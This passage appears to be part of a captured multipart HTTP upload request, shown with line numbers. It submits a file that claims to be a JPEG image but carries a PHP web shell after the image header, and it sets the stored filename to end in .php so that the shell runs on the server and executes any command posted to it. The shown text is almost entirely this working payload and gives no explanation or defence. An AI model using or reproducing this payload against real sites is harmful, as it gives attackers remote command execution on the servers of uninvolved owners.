 18 ------WebKitFormBoundary2xKjDS4QFYplaG1o
19 Content-Disposition: form-data; name="MAX_FILE_SIZE"
20
21 1000
22 ------WebKitFormBoundary2xKjDS4QFYplaG1o
23 Content-Disposition: form-data; name="filename"
24
25 082ntetg85.php
26 ------WebKitFormBoundary2xKjDS4QFYplaG1o
27 Content-Disposition: form-data; name="uploadedfile"; filename="1111111.jpg"
28 Content-Type: image/jpeg
29
30 ÿØÿàJFIF``ÿÛC
31 <?php echo `$_POST[cmd]`; ?>
32 ------WebKitFormBoundary2xKjDS4QFYplaG1o--
33